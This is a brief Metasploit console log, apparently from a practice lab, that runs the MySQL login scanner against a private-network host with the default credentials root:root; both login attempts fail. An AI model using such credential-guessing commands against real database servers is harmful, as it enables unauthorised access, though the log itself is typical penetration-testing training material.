 msf6 > use auxiliary/scanner/mysql/mysql_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive sess
ion
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.0.122
RHOSTS ⇒ 192.168.0.122
msf6 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME ⇒ root
msf6 auxiliary(scanner/mysql/mysql_login) > set PASSWORD root
PASSWORD ⇒ root
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.0.122:3306    - 192.168.0.122:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.0.122:3306    - No active DB -- Credential data will not be saved!
[-] 192.168.0.122:3306    - 192.168.0.122:3306 - LOGIN FAILED: root:root (Unable to Connect: invalid
 packet: scramble_length(0) ≠ length of scramble(21))
[-] 192.168.0.122:3306    - 192.168.0.122:3306 - LOGIN FAILED: root: (Unable to Connect: invalid pac
ket: scramble_length(0) ≠ length of scramble(21))
[*] 192.168.0.122:3306    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.0.122:3306    - Bruteforce completed, 0 credentials were successful.
[*] 192.168.0.122:3306    - You can open an MySQL session with these credentials and CreateSession s
et to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >